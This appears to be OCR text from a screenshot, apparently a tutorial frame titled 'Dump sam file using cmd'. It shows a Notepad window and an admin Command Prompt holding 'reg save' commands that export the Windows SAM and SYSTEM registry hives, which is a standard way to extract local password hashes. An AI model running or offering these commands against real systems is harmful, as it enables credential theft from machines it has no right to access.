 Dump sam file using cmd - Notepad
File Edit Format View Help
reg save hklm\sam c:\sam
reg save hklm\system c:\system
Administrator: Command Prompt
Microsoft Windows [Version 10.0.18362.657]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>reg save hklm\sam c:\sam
Ln 2, Col 31 100% Windows (CRLF) UTF-8